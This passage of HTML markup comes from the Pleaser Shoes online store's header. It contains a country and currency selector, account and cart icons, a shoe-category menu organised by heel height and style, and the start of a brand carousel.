$)</option><option value="TG">Togo (XOF Fr)</option><option value="TO">Tonga (TOP T$)</option><option value="TT">Trinidad &amp; Tobago (TTD $)</option><option value="TN">Tunisia (USD $)</option><option value="TC">Turks &amp; Caicos Islands (USD $)</option><option value="TV">Tuvalu (AUD $)</option><option value="UG">Uganda (UGX USh)</option><option value="AE">United Arab Emirates (AED د.إ)</option><option value="GB">United Kingdom (GBP £)</option><option value="US" selected="selected">United States (USD $)</option><option value="UY">Uruguay (UYU $U)</option><option value="UZ">Uzbekistan (UZS so'm)</option><option value="VU">Vanuatu (VUV Vt)</option><option value="VA">Vatican City (EUR €)</option><option value="VE">Venezuela (USD $)</option><option value="VN">Vietnam (VND ₫)</option><option value="ZM">Zambia (ZMW K)</option><option value="ZW">Zimbabwe (USD $)</option></select>
			<div class="select-arrow">
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-body)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
		</div><noscript>
			<button class="text-button">Update country/region</button>
		</noscript></form></div></div>
		</div>
	</div>
</nav>
<link rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/mobile-menu.css?v=49471912182771779031767200838" media="print" onload="this.media='all'">
<noscript><link href="//pleasershoes.com/cdn/shop/t/108/assets/mobile-menu.css?v=49471912182771779031767200838" rel="stylesheet" type="text/css" media="all" /></noscript>
<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-mobile-menu.css?v=11800850279227600861767200838" rel="stylesheet" type="text/css" media="all" />
</details>

</div>
<div class="thb-header-desktop-left">
		<a class="thb-secondary-area-item thb-secondary-myaccount" href="https://pleasershoes.com/customer_authentication/redirect?locale=en&amp;region_country=US" title="My Account"><span>
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M14.627 15.0833C15.8867 15.0833 17.0949 14.5829 17.9857 13.6921C18.8765 12.8013 19.377 11.5931 19.377 10.3333C19.377 9.07356 18.8765 7.86537 17.9857 6.97458C17.0949 6.08378 15.8867 5.58333 14.627 5.58333C13.3672 5.58333 12.159 6.08378 11.2682 6.97458C10.3774 7.86537 9.87695 9.07356 9.87695 10.3333C9.87695 11.5931 10.3774 12.8013 11.2682 13.6921C12.159 14.5829 13.3672 15.0833 14.627 15.0833ZM14.627 16.6667C12.9472 16.6667 11.3363 15.9994 10.1486 14.8117C8.96088 13.6239 8.29362 12.013 8.29362 10.3333C8.29362 8.65363 8.96088 7.04272 10.1486 5.85499C11.3363 4.66726 12.9472 4 14.627 4C16.3067 4 17.9176 4.66726 19.1053 5.85499C20.293 7.04272 20.9603 8.65363 20.9603 10.3333C20.9603 12.013 20.293 13.6239 19.1053 14.8117C17.9176 15.9994 16.3067 16.6667 14.627 16.6667ZM22.5436 24.5833V22.2083C22.5436 21.5784 22.2934 20.9744 21.848 20.529C21.4026 20.0836 20.7985 19.8333 20.1686 19.8333H9.08529C8.4554 19.8333 7.85131 20.0836 7.40591 20.529C6.96051 20.9744 6.71029 21.5784 6.71029 22.2083V24.5833C6.71029 24.7933 6.62688 24.9947 6.47841 25.1431C6.32995 25.2916 6.12858 25.375 5.91862 25.375C5.70866 25.375 5.50729 25.2916 5.35883 25.1431C5.21036 24.9947 5.12695 24.7933 5.12695 24.5833V22.2083C5.12695 21.1585 5.54399 20.1517 6.28632 19.4094C7.02865 18.667 8.03547 18.25 9.08529 18.25H20.1686C21.2184 18.25 22.2253 18.667 22.9676 19.4094C23.7099 20.1517 24.127 21.1585 24.127 22.2083V24.5833C24.127 24.7933 24.0435 24.9947 23.8951 25.1431C23.7466 25.2916 23.5452 25.375 23.3353 25.375C23.1253 25.375 22.924 25.2916 22.7755 25.1431C22.627 24.9947 22.5436 24.7933 22.5436 24.5833Z" fill="black"/>
</svg>    
</span></a><div class="no-js-hidden"><div class="thb-localization-forms inside-header"><form method="post" action="/localization" id="HeaderLocalization" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/tipjar-7082cm" /><div class="select">
			<select name="country_code" class="thb-currency-code resize-select"><option value="AF">Afghanistan (AFN ؋)</option><option value="AL">Albania (ALL L)</option><option value="DZ">Algeria (DZD د.ج)</option><option value="AD">Andorra (EUR €)</option><option value="AO">Angola (AOA Kz)</option><option value="AI">Anguilla (XCD $)</option><option value="AG">Antigua &amp; Barbuda (XCD $)</option><option value="AR">Argentina (ARS $)</option><option value="AM">Armenia (AMD դր.)</option><option value="AW">Aruba (AWG ƒ)</option><option value="AU">Australia (AUD $)</option><option value="AT">Austria (EUR €)</option><option value="AZ">Azerbaijan (AZN ₼)</option><option value="BS">Bahamas (BSD $)</option><option value="BH">Bahrain (USD $)</option><option value="BD">Bangladesh (BDT ৳)</option><option value="BB">Barbados (BBD $)</option><option value="BE">Belgium (EUR €)</option><option value="BZ">Belize (BZD $)</option><option value="BJ">Benin (XOF Fr)</option><option value="BM">Bermuda (USD $)</option><option value="BT">Bhutan (USD $)</option><option value="BO">Bolivia (BOB Bs.)</option><option value="BA">Bosnia &amp; Herzegovina (BAM КМ)</option><option value="BW">Botswana (BWP P)</option><option value="BR">Brazil (BRL R$)</option><option value="VG">British Virgin Islands (USD $)</option><option value="BN">Brunei (BND $)</option><option value="BG">Bulgaria (EUR €)</option><option value="BF">Burkina Faso (XOF Fr)</option><option value="BI">Burundi (BIF Fr)</option><option value="KH">Cambodia (KHR ៛)</option><option value="CM">Cameroon (XAF CFA)</option><option value="CA">Canada (CAD $)</option><option value="CV">Cape Verde (CVE $)</option><option value="KY">Cayman Islands (KYD $)</option><option value="TD">Chad (XAF CFA)</option><option value="CL">Chile (CLP $)</option><option value="CN">China (CNY ¥)</option><option value="CO">Colombia (COP $)</option><option value="KM">Comoros (KMF Fr)</option><option value="CG">Congo - Brazzaville (XAF CFA)</option><option value="CD">Congo - Kinshasa (CDF Fr)</option><option value="CK">Cook Islands (NZD $)</option><option value="CR">Costa Rica (CRC ₡)</option><option value="HR">Croatia (EUR €)</option><option value="CW">Curaçao (USD $)</option><option value="CY">Cyprus (EUR €)</option><option value="CZ">Czechia (CZK Kč)</option><option value="DK">Denmark (DKK kr.)</option><option value="DJ">Djibouti (DJF Fdj)</option><option value="DM">Dominica (XCD $)</option><option value="DO">Dominican Republic (DOP $)</option><option value="EC">Ecuador (USD $)</option><option value="EG">Egypt (EGP ج.م)</option><option value="SV">El Salvador (USD $)</option><option value="GQ">Equatorial Guinea (XAF CFA)</option><option value="EE">Estonia (EUR €)</option><option value="SZ">Eswatini (SZL E)</option><option value="ET">Ethiopia (ETB Br)</option><option value="FK">Falkland Islands (FKP £)</option><option value="FO">Faroe Islands (DKK kr.)</option><option value="FJ">Fiji (FJD $)</option><option value="FI">Finland (EUR €)</option><option value="FR">France (EUR €)</option><option value="GF">French Guiana (EUR €)</option><option value="PF">French Polynesia (XPF Fr)</option><option value="GA">Gabon (USD $)</option><option value="GM">Gambia (GMD D)</option><option value="GE">Georgia (GEL ₾)</option><option value="DE">Germany (EUR €)</option><option value="GH">Ghana (USD $)</option><option value="GI">Gibraltar (GBP £)</option><option value="GR">Greece (EUR €)</option><option value="GL">Greenland (DKK kr.)</option><option value="GD">Grenada (XCD $)</option><option value="GP">Guadeloupe (EUR €)</option><option value="GT">Guatemala (GTQ Q)</option><option value="GG">Guernsey (GBP £)</option><option value="GN">Guinea (GNF Fr)</option><option value="GW">Guinea-Bissau (XOF Fr)</option><option value="GY">Guyana (GYD $)</option><option value="HT">Haiti (HTG G)</option><option value="HN">Honduras (HNL L)</option><option value="HK">Hong Kong SAR (HKD $)</option><option value="HU">Hungary (HUF Ft)</option><option value="IS">Iceland (ISK kr)</option><option value="IN">India (INR ₹)</option><option value="ID">Indonesia (IDR Rp)</option><option value="IE">Ireland (EUR €)</option><option value="IL">Israel (ILS ₪)</option><option value="IT">Italy (EUR €)</option><option value="JM">Jamaica (JMD $)</option><option value="JP">Japan (JPY ¥)</option><option value="JE">Jersey (GBP £)</option><option value="JO">Jordan (USD $)</option><option value="KZ">Kazakhstan (KZT ₸)</option><option value="KE">Kenya (KES KSh)</option><option value="KI">Kiribati (USD $)</option><option value="KW">Kuwait (USD $)</option><option value="KG">Kyrgyzstan (KGS som)</option><option value="LA">Laos (LAK ₭)</option><option value="LV">Latvia (EUR €)</option><option value="LS">Lesotho (LSL L)</option><option value="LR">Liberia (LRD $)</option><option value="LI">Liechtenstein (CHF CHF)</option><option value="LT">Lithuania (EUR €)</option><option value="LU">Luxembourg (EUR €)</option><option value="MO">Macao SAR (MOP P)</option><option value="MG">Madagascar (USD $)</option><option value="MW">Malawi (MWK MK)</option><option value="MY">Malaysia (MYR RM)</option><option value="MV">Maldives (MVR MVR)</option><option value="ML">Mali (XOF Fr)</option><option value="MT">Malta (EUR €)</option><option value="MQ">Martinique (EUR €)</option><option value="MR">Mauritania (USD $)</option><option value="MU">Mauritius (MUR ₨)</option><option value="YT">Mayotte (EUR €)</option><option value="MX">Mexico (MXN $)</option><option value="MD">Moldova (MDL L)</option><option value="MC">Monaco (EUR €)</option><option value="MN">Mongolia (MNT ₮)</option><option value="ME">Montenegro (EUR €)</option><option value="MS">Montserrat (XCD $)</option><option value="MA">Morocco (MAD د.م.)</option><option value="MZ">Mozambique (MZN MTn)</option><option value="MM">Myanmar (Burma) (MMK K)</option><option value="NA">Namibia (NAD $)</option><option value="NR">Nauru (AUD $)</option><option value="NP">Nepal (NPR Rs.)</option><option value="NL">Netherlands (EUR €)</option><option value="NC">New Caledonia (XPF Fr)</option><option value="NZ">New Zealand (NZD $)</option><option value="NI">Nicaragua (NIO C$)</option><option value="NE">Niger (XOF Fr)</option><option value="NG">Nigeria (NGN ₦)</option><option value="NU">Niue (NZD $)</option><option value="MK">North Macedonia (MKD ден)</option><option value="NO">Norway (NOK kr)</option><option value="OM">Oman (USD $)</option><option value="PK">Pakistan (PKR ₨)</option><option value="PA">Panama (USD $)</option><option value="PG">Papua New Guinea (PGK K)</option><option value="PY">Paraguay (PYG ₲)</option><option value="PE">Peru (PEN S/)</option><option value="PH">Philippines (PHP ₱)</option><option value="PL">Poland (PLN zł)</option><option value="PT">Portugal (EUR €)</option><option value="QA">Qatar (QAR ر.ق)</option><option value="RE">Réunion (EUR €)</option><option value="RO">Romania (RON Lei)</option><option value="RW">Rwanda (RWF FRw)</option><option value="WS">Samoa (WST T)</option><option value="SM">San Marino (EUR €)</option><option value="ST">São Tomé &amp; Príncipe (STD Db)</option><option value="SA">Saudi Arabia (SAR ر.س)</option><option value="SN">Senegal (XOF Fr)</option><option value="RS">Serbia (RSD РСД)</option><option value="SC">Seychelles (SCR ₨)</option><option value="SL">Sierra Leone (SLL Le)</option><option value="SG">Singapore (SGD $)</option><option value="SX">Sint Maarten (USD $)</option><option value="SK">Slovakia (EUR €)</option><option value="SI">Slovenia (EUR €)</option><option value="SB">Solomon Islands (SBD $)</option><option value="SO">Somalia (USD $)</option><option value="ZA">South Africa (ZAR R)</option><option value="KR">South Korea (KRW ₩)</option><option value="ES">Spain (EUR €)</option><option value="LK">Sri Lanka (LKR ₨)</option><option value="BL">St. Barthélemy (EUR €)</option><option value="SH">St. Helena (SHP £)</option><option value="KN">St. Kitts &amp; Nevis (XCD $)</option><option value="LC">St. Lucia (XCD $)</option><option value="VC">St. Vincent &amp; Grenadines (XCD $)</option><option value="SR">Suriname (SRD $)</option><option value="SE">Sweden (SEK kr)</option><option value="CH">Switzerland (CHF CHF)</option><option value="TW">Taiwan (TWD $)</option><option value="TZ">Tanzania (TZS Sh)</option><option value="TH">Thailand (THB ฿)</option><option value="TL">Timor-Leste (USD $)</option><option value="TG">Togo (XOF Fr)</option><option value="TO">Tonga (TOP T$)</option><option value="TT">Trinidad &amp; Tobago (TTD $)</option><option value="TN">Tunisia (USD $)</option><option value="TC">Turks &amp; Caicos Islands (USD $)</option><option value="TV">Tuvalu (AUD $)</option><option value="UG">Uganda (UGX USh)</option><option value="AE">United Arab Emirates (AED د.إ)</option><option value="GB">United Kingdom (GBP £)</option><option value="US" selected="selected">United States (USD $)</option><option value="UY">Uruguay (UYU $U)</option><option value="UZ">Uzbekistan (UZS so'm)</option><option value="VU">Vanuatu (VUV Vt)</option><option value="VA">Vatican City (EUR €)</option><option value="VE">Venezuela (USD $)</option><option value="VN">Vietnam (VND ₫)</option><option value="ZM">Zambia (ZMW K)</option><option value="ZW">Zimbabwe (USD $)</option></select>
			<div class="select-arrow">
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-body)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
		</div><noscript>
			<button class="text-button">Update country/region</button>
		</noscript></form></div></div>
</div>

	<a class="logolink" href="/">
		<img
			src="//pleasershoes.com/cdn/shop/files/imageedit_9_8917674521_1_1_09ffee83-700e-4737-97e9-9936b1a891ca.png?v=1696457741"
			class="logoimg"
			alt="Pleaser Shoes"
			width="446"
			height="106"
		>
			<img
				src="//pleasershoes.com/cdn/shop/files/Logo_store_e0a88fc2-665c-4e9d-8df5-ec16a0d92a91.webp?v=1696457757"
				class="logoimg logoimg--light"
				alt="Pleaser Shoes"
				width="446"
				height="106"
			>
		
	</a>

<div class="thb-secondary-area thb-header-right"><a class="thb-secondary-area-item thb-quick-search" href="/search" title="Search">
  <svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M20.4512 21.9175L27.5719 29.0382" stroke="var(--color-header-icons, --color-accent)" stroke-width="1.76882"/>
    <circle cx="15.7036" cy="14.7969" r="8.01648" stroke="var(--color-header-icons, --color-accent)" stroke-width="1.76882"/>
  </svg>
</a>
	<div id="wishlist-header-link-1">
		<a href class="wk-button">
		  <span class="wk-icon">
			<svg viewBox="0 0 64 64">
			  <path d="M32.012,59.616c-1.119-.521-2.365-1.141-3.707-1.859a79.264,79.264,0,0,1-11.694-7.614C6.316,42,.266,32.6.254,22.076,0.244,12.358,7.871,4.506,17.232,4.5a16.661,16.661,0,0,1,11.891,4.99l2.837,2.889,2.827-2.9a16.639,16.639,0,0,1,11.874-5.02h0c9.368-.01,17.008,7.815,17.021,17.539,0.015,10.533-6.022,19.96-16.312,28.128a79.314,79.314,0,0,1-11.661,7.63C34.369,58.472,33.127,59.094,32.012,59.616Z"><path>
			</svg>
		  </span>
		  <span class="wk-counter">0</span>
		</a>
	</div>
	<a class="thb-secondary-area-item thb-secondary-cart" href="/cart" id="cart-drawer-toggle"><div class="thb-secondary-item-icon">
<svg width="22" height="26" viewBox="0 0 22 26" fill="var(--color-header-icons, --color-accent)" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0209 7.97126V10.6245C16.0209 10.8591 15.9277 11.084 15.7619 11.2499C15.596 11.4157 15.3711 11.5089 15.1365 11.5089H14.2521V7.97126H7.17683V11.5089H6.29242C6.05786 11.5089 5.83291 11.4157 5.66705 11.2499C5.50119 11.084 5.40801 10.8591 5.40801 10.6245V7.97126H1.87038V23.8906H19.5586V7.97126H16.0209ZM5.40801 6.20245C5.40801 4.79509 5.96709 3.44537 6.96224 2.45022C7.95739 1.45507 9.30711 0.895996 10.7145 0.895996C12.1218 0.895996 13.4715 1.45507 14.4667 2.45022C15.4618 3.44537 16.0209 4.79509 16.0209 6.20245H20.443C20.6775 6.20245 20.9025 6.29563 21.0683 6.46148C21.2342 6.62734 21.3274 6.8523 21.3274 7.08686V24.775C21.3274 25.0096 21.2342 25.2345 21.0683 25.4004C20.9025 25.5663 20.6775 25.6594 20.443 25.6594H0.985971C0.751411 25.6594 0.526459 25.5663 0.3606 25.4004C0.194741 25.2345 0.101562 25.0096 0.101562 24.775V7.08686C0.101562 6.8523 0.194741 6.62734 0.3606 6.46148C0.526459 6.29563 0.751411 6.20245 0.985971 6.20245H5.40801ZM7.17683 6.20245H14.2521C14.2521 5.26421 13.8794 4.3644 13.216 3.70096C12.5525 3.03753 11.6527 2.66481 10.7145 2.66481C9.77623 2.66481 8.87642 3.03753 8.21298 3.70096C7.54955 4.3644 7.17683 5.26421 7.17683 6.20245Z" fill="var(--color-header-icons, --color-accent)"/>
</svg>      
<span class="thb-item-count thb-item-count--hide"></span></div></a>
</div>


<full-menu class="full-menu">
	<ul class="thb-full-menu" role="menubar"><li class="menu-item-has-children menu-item-has-megamenu" data-item-title="Shop">
		    <a href="#" title="Shop">Shop
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-header-links, --color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a><div class="sub-menu mega-menu-container" tabindex="-1">


					
				    <ul class="mega-menu-columns" tabindex="-1"><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">SHOP BY</a><ul role="menu"><li class="" role="none">
													<a href="/collections/all" title="All Products" role="menuitem">All Products</a>
												</li><li class="" role="none">
													<a href="/collections/new-styles" title="New Styles" role="menuitem">New Styles</a>
												</li><li class="" role="none">
													<a href="/collections/best-sellers" title="Best Sellers" role="menuitem">Best Sellers</a>
												</li><li class="" role="none">
													<a href="/collections/new-markdowns" title="New Markdowns" role="menuitem">New Markdowns</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">SHOP BY HEEL HEIGHT</a><ul role="menu"><li class="" role="none">
													<a href="/collections/1-inch-collection" title="Flats/1 Inch" role="menuitem">Flats/1 Inch</a>
												</li><li class="" role="none">
													<a href="/collections/2-inch-collection" title="2 Inches" role="menuitem">2 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/3-inch-collection" title="3 Inches" role="menuitem">3 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/4-inch-collection" title="4 Inches" role="menuitem">4 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/5-inch-collection" title="5 Inches" role="menuitem">5 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/6-inch-collection" title="6 Inches" role="menuitem">6 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/7-inch-collection" title="7 Inches" role="menuitem">7 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/8-inch-collection" title="8 Inches" role="menuitem">8 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/9-inch-collection" title="9 Inches" role="menuitem">9 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/10-inch-collection" title="10 Inches" role="menuitem">10 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/11-inch-collection" title="11 Inches" role="menuitem">11 Inches</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">SHOP BY STYLE</a><ul role="menu"><li class="" role="none">
													<a href="/collections/boots" title="Boots" role="menuitem">Boots</a>
												</li><li class="" role="none">
													<a href="/collections/dorsay" title="D&#39;Orsay" role="menuitem">D'Orsay</a>
												</li><li class="" role="none">
													<a href="/collections/flats" title="Flats" role="menuitem">Flats</a>
												</li><li class="" role="none">
													<a href="/collections/pumps" title="Pumps" role="menuitem">Pumps</a>
												</li><li class="" role="none">
													<a href="/collections/sandals" title="Sandals" role="menuitem">Sandals</a>
												</li><li class="" role="none">
													<a href="/collections/shoes" title="Shoes" role="menuitem">Shoes</a>
												</li><li class="" role="none">
													<a href="/collections/slides" title="Slides" role="menuitem">Slides</a>
												</li><li class="" role="none">
													<a href="/collections/slingbacks" title="Slingbacks" role="menuitem">Slingbacks</a>
												</li><li class="" role="none">
													<a href="/collections/t-straps" title="T-Straps" role="menuitem">T-Straps</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">ACCESSORIES</a><ul role="menu"><li class="" role="none">
													<a href="/products/gift-card" title="Gift Card" role="menuitem">Gift Card</a>
												</li><li class="" role="none">
													<a href="/collections/shoe-protectors" title="Shoe Protectors" role="menuitem">Shoe Protectors</a>
												</li><li class="" role="none">
													<a href="/products/gel-insoles" title="Gel Insoles" role="menuitem">Gel Insoles</a>
												</li><li class="" role="none">
													<a href="/collections/pleaser-shoelaces" title="Shoelaces" role="menuitem">Shoelaces</a>
												</li><li class="" role="none">
													<a href="/products/detachable-ankle-straps" title="Detachable Ankle Straps" role="menuitem">Detachable Ankle Straps</a>
												</li><li class="" role="none">
													<a href="/products/pleaser-replacement-rhinestone-ankle-cuffs2" title="Rhinestone Ankle Cuffs" role="menuitem">Rhinestone Ankle Cuffs</a>
												</li><li class="" role="none">
													<a href="/collections/merch-collectible" title="Limited Edition &amp; Collectibles" role="menuitem">Limited Edition & Collectibles</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">FEATURED</a><ul role="menu"><li class="" role="none">
													<a href="/collections/beginners-and-basics" title="Beginner &amp; Basics" role="menuitem">Beginner & Basics</a>
												</li><li class="" role="none">
													<a href="/collections/comfort-width" title="Comfort Width" role="menuitem">Comfort Width</a>
												</li><li class="" role="none">
													<a href="/collections/heelless" title="Heel - less Platforms" role="menuitem">Heel - less Platforms</a>
												</li><li class="" role="none">
													<a href="/collections/tpu-premium" title="TPU Premium" role="menuitem">TPU Premium</a>
												</li><li class="" role="none">
													<a href="/collections/led-styles" title="Light-up Platforms" role="menuitem">Light-up Platforms</a>
												</li><li class="" role="none">
													<a href="/collections/all-rhinestones" title="Rhinestones" role="menuitem">Rhinestones</a>
												</li><li class="" role="none">
													<a href="/collections/faux-suede" title="Faux Suede" role="menuitem">Faux Suede</a>
												</li><li class="" role="none">
													<a href="/collections/pleaser-ankle-boots" title="Ankle Boots" role="menuitem">Ankle Boots</a>
												</li><li class="" role="none">
													<a href="/collections/boots-knee-high" title="Knee High - Boots" role="menuitem">Knee High - Boots</a>
												</li><li class="" role="none">
													<a href="/collections/boots-thigh-high" title="Thigh High - Boots" role="menuitem">Thigh High - Boots</a>
												</li><li class="" role="none">
													<a href="/collections/wide-calf" title="Wide Calf &amp; Thigh" role="menuitem">Wide Calf & Thigh</a>
												</li></ul></li></ul>
						
</div>
					
</li><li class="" >
		    <a href="/collections/new-styles" title="New">New</a></li><li class="" >
		    <a href="/collections/coming-soon" title="Coming Soon">Coming Soon</a></li><li class="" >
		    <a href="/collections/best-sellers" title="Best Sellers">Best Sellers</a></li><li class="menu-item-has-children menu-item-has-megamenu" data-item-title="Brands">
		    <a href="#" title="Brands">Brands
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-header-links, --color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a><div class="sub-menu mega-menu-container" tabindex="-1">


					
<div class="mega-menu-slider " style="--overlay-color-rgb: ; --overlay-opacity: 0.0; --var-collection-list-columns:5">
							<div class="section-header section-header-left--false">
		<div class="section-header--content">
					<h2 class="h2">Our Brands</h2></div></div>
							<div class="collection-grid collection-grid__carousel carousel mobile-columns--2">
								
									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pleaser" class="collection-card__link" title="Pleaser">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_20x25_crop_center.webp?v=1696391239" data-srcset="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x400_crop_center.webp?v=1696391239 320w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_640x800_crop_center.webp?v=1696391239 640w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_960x1200_crop_center.webp?v=1696391239 960w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_1280x1600_crop_center.webp?v=1696391239 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x400_crop_center.webp?v=1696391239" srcset="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x400_crop_center.webp?v=1696391239 320w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_640x800_crop_center.webp?v=1696391239 640w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_960x1200_crop_center.webp?v=1696391239 960w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_1280x1600_crop_center.webp?v=1696391239 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-1 {
                    width: 74px;
                    height: 36px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pleaser"><img src="//pleasershoes.com/cdn/shop/files/Pleaser_Logo_Slogan_balmoral_font_1.png?crop=center&amp;height=72&amp;v=1696391302&amp;width=148" alt="" srcset="//pleasershoes.com/cdn/shop/files/Pleaser_Logo_Slogan_balmoral_font_1.png?crop=center&amp;height=72&amp;v=1696391302&amp;width=148 148w" width="148" height="72" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-1"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/fabulicious" class="collection-card__link" title="Fabulicious">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_20x25_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x400_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-2 {
                    width: 136px;
                    height: 29px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/fabulicious"><img src="//pleasershoes.com/cdn/shop/files/022_svg_fabulicious_logo.webp?crop=center&amp;height=58&amp;v=1696391447&amp;width=272" alt="" srcset="//pleasershoes.com/cdn/shop/files/022_svg_fabulicious_logo.webp?crop=center&amp;height=58&amp;v=1696391447&amp;width=272 272w" width="272" height="58" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-2"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/funtasma" class="collection-card__link" title="Funtasma">
				
					

<img class="lazyload " width="1200" height="1662" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/funtasma_1_20x25_crop_center.jpg?v=1696617796" data-srcset="//pleasershoes.com/cdn/shop/files/funtasma_1_320x400_crop_center.jpg?v=1696617796 320w,//pleasershoes.com/cdn/shop/files/funtasma_1_640x800_crop_center.jpg?v=1696617796 640w,//pleasershoes.com/cdn/shop/files/funtasma_1_960x1200_crop_center.jpg?v=1696617796 960w,//pleasershoes.com/cdn/shop/files/funtasma_1_1280x1600_crop_center.jpg?v=1696617796 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1662" sizes="auto" src="//pleasershoes.com/cdn/shop/files/funtasma_1_320x400_crop_center.jpg?v=1696617796" srcset="//pleasershoes.com/cdn/shop/files/funtasma_1_320x400_crop_center.jpg?v=1696617796 320w,//pleasershoes.com/cdn/shop/files/funtasma_1_640x800_crop_center.jpg?v=1696617796 640w,//pleasershoes.com/cdn/shop/files/funtasma_1_960x1200_crop_center.jpg?v=1696617796 960w,//pleasershoes.com/cdn/shop/files/funtasma_1_1280x1600_crop_center.jpg?v=1696617796 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-3 {
                    width: 138px;
                    height: 34px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
